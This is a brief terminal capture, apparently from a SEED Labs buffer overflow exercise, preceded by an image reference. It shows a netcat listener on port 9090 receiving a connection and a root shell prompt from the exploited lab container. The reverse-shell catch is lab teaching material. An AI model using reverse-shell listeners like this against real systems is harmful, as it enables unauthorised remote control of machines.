 [07/10/21]seed@VM:~/.../buffer_overflow$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 60722
root@cd784db857c7:/bof#